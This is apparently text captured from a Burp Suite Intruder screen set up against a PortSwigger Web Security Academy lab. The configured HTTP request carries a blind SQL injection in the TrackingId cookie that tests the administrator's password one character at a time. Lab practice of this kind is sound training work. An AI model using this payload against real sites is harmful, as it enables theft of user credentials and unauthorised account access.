 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea002d03509e0a813d7545006000cb.web-security-academy.net
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aea002d03509e0a813d7545006000cb.web-security-academy.net
3 Cookie: TrackingId=pmxxZZ6CBZsdxjls' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=drnUNJRlWiY6w0dmyalD5uSXS2RP
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document